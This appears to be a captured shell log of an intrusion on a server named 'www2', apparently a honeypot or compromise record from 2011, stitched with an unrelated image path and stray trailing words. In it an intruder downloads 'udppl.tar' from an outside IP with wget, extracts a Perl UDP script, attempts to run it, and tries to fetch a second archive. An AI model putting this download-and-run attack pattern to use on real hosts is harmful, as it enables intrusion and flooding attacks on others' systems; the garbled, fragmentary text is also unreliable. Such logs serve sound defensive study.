 bash: cd: a: No such file or directory
www2:/var/spool# chmod +x *
www2:/var/spool# ./go.sh 92
bash: ./go.sh: command not found
www2:/var/spool# wget http://203.128.7.10/~admin/udppl.tar
--2011-01-20 09:09:19--  http://203.128.7.10/~admin/udppl.tar
Connecting to 203.128.7.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10240 (10K) [application/x-tar]
Saving to: `udppl.tar
100%[======================================>] 10,240 3K/s eta 2s
2011-01-20 09:09:20 (3 KB/s) - `udppl.tar' saved [10240/10240]
www2:/var/spool# tar xvf udppl.tar
udp/udp.pl
www2:/var/spool# chmod +x *
www2:/var/spool# perl udp.pl
bash: perl: command not found
www2:/var/spool# wget http://203.128.7.10/~admin/k08.tgz
--2011-01-20 09:09:51--  http://203.128.7.10/~admin/k08.tgz
Connecting to 203.128.7.10:80... connected.
HTTP request sent, awaiting response... 404 Not Found
TV
НЛО TV
esc